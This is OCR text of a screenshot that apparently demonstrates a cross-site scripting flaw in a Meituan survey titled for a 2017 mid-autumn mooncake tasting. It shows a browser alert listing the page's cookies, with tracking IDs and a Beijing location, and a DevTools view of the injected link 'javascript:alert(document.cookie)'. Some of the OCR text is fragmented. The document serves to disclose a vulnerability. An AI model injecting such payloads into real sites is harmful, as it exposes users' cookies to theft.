 2017.09.01月饼试吃
* 中秋活动
非常不满意
1
5
wenjuan.meituan.com 显示：
_lxsdk=15d3228c12a6-0e1840725c1958-30607808-13c680-15d3228
c12cc8;
_lxsdk_cuid=15d34d1f938c8-0b698623b7aa93-30607808-1fa400-15d
5
2.
nq
q4; webp=1; i_extend=H__a100001__b3;
latlng=39.90403,116.407526,1504608001587; ci=1;
cityname="%E5%8C%97%E4%BA%AC";
__utma=74597006.109514431.1499755471.1504607935.150460799
0.3; __utmz=74597006.1504607990.3.2.utmcsr=baidu|
utmccn=(organic)|utmcmd=organic;
_ga=GA1.2.109514431.1499755471;
_gid=GA1.2.958463766.1504665383; _gat=1
确定
Elements Memory Sources Network Audits Performance Applicati
<div class="container">
<div class="survey-view survey-answer">
<div class="survey-view-group-wrap">
<div class="group-header">
<h1 class="rich-text">…</h1>
<pre class="rich-text">
<p>
<a href="javascript:alert(document.cookie)">2017.09.01月饼试吃</a> == $0
</p>
</pre>
</div>